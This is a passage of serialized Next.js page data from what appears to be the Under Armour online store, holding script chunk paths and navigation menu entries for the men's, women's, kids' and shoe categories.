unks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\na1:I[180695,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[\"$L73\",\"$undefined\",\"$undefined\"]}],\"$L74\",\"$L75\",\"$L76\",\"$L77\",\"$L78\"]}]]}],\"$L79\",\"$L7a\",\"$L7b\"]}]]}],\"$L7c\",\"$L7d\",\"$L7e\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6e:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L7f\",\"$undefined\",\"$undefined\"]}],\"$L80\",\"$L81\",\"$L82\"]}]]}],\"$L83\",\"$L84\",\"$L85\",\"$L86\",\"$L87\"]}]]}],\"$L88\",\"$L89\",\"$L8a\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6f:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L8b\"]}]]}],\"$L8c\",\"$L8d\",\"$L8e\",\"$L8f\"]}]]}],\"$L90\",\"$L91\",\"$L92\"]}]]}]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 